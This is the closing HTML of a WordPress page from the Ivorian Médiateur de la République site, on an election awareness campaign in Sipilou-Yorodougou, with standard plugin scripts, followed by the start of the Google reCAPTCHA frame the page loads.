	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://mediateur-republique.ci/presentation/saisine-du-mediateur/" class="elementor-sub-item" tabindex="-1">Saisine du Médiateur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://mediateur-republique.ci/presentation/organigramme/" class="elementor-sub-item" tabindex="-1">Organigramme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4979"><a href="https://mediateur-republique.ci/activites/" class="elementor-item" tabindex="-1">Activités</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://mediateur-republique.ci/activites/sur-le-terrain/" class="elementor-sub-item" tabindex="-1">Sur le terrain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://mediateur-republique.ci/activites/audiences/" class="elementor-sub-item" tabindex="-1">Audiences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://mediateur-republique.ci/activites/ceremonies/" class="elementor-sub-item" tabindex="-1">Cérémonies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="https://mediateur-republique.ci/activites/a-l-international/" class="elementor-sub-item" tabindex="-1">À l’international</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://mediateur-republique.ci/delegations-regionales/" class="elementor-item" tabindex="-1">Délégations régionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4986"><a href="https://mediateur-republique.ci/documentation/" class="elementor-item" tabindex="-1">Documentation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://mediateur-republique.ci/documentation/publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://mediateur-republique.ci/documentation/discours/" class="elementor-sub-item" tabindex="-1">Discours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://mediateur-republique.ci/documentation/foire-aux-questions/" class="elementor-sub-item" tabindex="-1">Foire aux questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://mediateur-republique.ci/documentation/textes-de-references/" class="elementor-sub-item" tabindex="-1">Textes de références</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4991"><a href="https://mediateur-republique.ci/galerie/" class="elementor-item" tabindex="-1">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://mediateur-republique.ci/galerie/phototheque/" class="elementor-sub-item" tabindex="-1">Photothèque</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://mediateur-republique.ci/galerie/videotheque/" class="elementor-sub-item" tabindex="-1">Vidéothèque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5001"><a href="https://mediateur-republique.ci/saisir-le-mediateur/" class="elementor-item" tabindex="-1">Saisir le Médiateur</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://mediateur-republique.ci/saisir-le-mediateur/formulaire-de-saisine/" class="elementor-sub-item" tabindex="-1">Formulaire de Saisine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://mediateur-republique.ci/saisir-le-mediateur/suivre-ma-saisine/" class="elementor-sub-item" tabindex="-1">Suivre ma saisine</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2469c1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2469c1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af35c40" data-id="af35c40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-783508e elementor-icon-list--layout-inline elementor-tablet-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="783508e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+2252730618080">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+225) 27 30 61 80 80</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+2252730618080">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+225) 27 30 61 80 80</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e520ca1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e520ca1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8531e42" data-id="8531e42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350f7bd elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="350f7bd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8b6411e" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-88230ca" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f956aba" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-6559-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-6559.css?ver=1746474352' media='all' />
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='elementor-post-5028-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-5028.css?ver=1746474354' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://mediateur-republique.ci/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://mediateur-republique.ci/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.0.3' media='all' />
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/slick.min.js?ver=2.8.7" id="slick-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/js/script.js?ver=2.8.7" id="htmega-block-main-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mediateur-republique.ci\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.8.7" id="htmega-popper-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.8.7" id="htbbootstrap-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.8.7" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=2.8.7" id="htmega-widgets-scripts-min-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4" id="e-sticky-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.0" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://mediateur-republique.ci/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.0" id="ekit-widget-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfjAj8kAAAAADxNEkQ0UU07JL99OR86_c2w4m75&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfjAj8kAAAAADxNEkQ0UU07JL99OR86_c2w4m75",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","nonce":"de767bb01d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mediateur-republique.ci\/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":600,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":768,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"3715962bd4","eael_register_nonce":"0f9cb219ca","eael_lostpassword_nonce":"88e72886e0","eael_resetpassword_nonce":"e7ef7dcf50"};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","nonce":"96e5173c6b","urls":{"assets":"https:\/\/mediateur-republique.ci\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mediateur-republique.ci\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mediateur-republique.ci\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":601,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":600,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":768,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/mediateur-republique.ci\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mediateur-republique.ci\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"472f4ed43b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra"],"viewport_mobile":600,"viewport_mobile_extra":768,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9278,"title":"Sipilou-Yorodougou%3A%20Campagne%20de%20Sensibilisation%20pour%20des%20Elections%20Apais%C3%A9es.%20-%20LE%20MEDIATEUR%20DE%20LA%20REPUBLIQUE%20DE%20C%C3%94TE%20D%27IVOIRE","excerpt":"","featuredImage":"https:\/\/mediateur-republique.ci\/wp-content\/uploads\/2023\/10\/sip-1024x575.jpg"}};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.0" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","nonce":"205d598df1"};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.0" id="elementskit-elementor-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-25 19:03:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjAj8kAAAAADxNEkQ0UU07JL99OR86_c2w4m75&co=aHR0cHM6Ly9tZWRpYXRldXItcmVwdWJsaXF1ZS5jaTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fy392bden93b
body_size: 49956
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
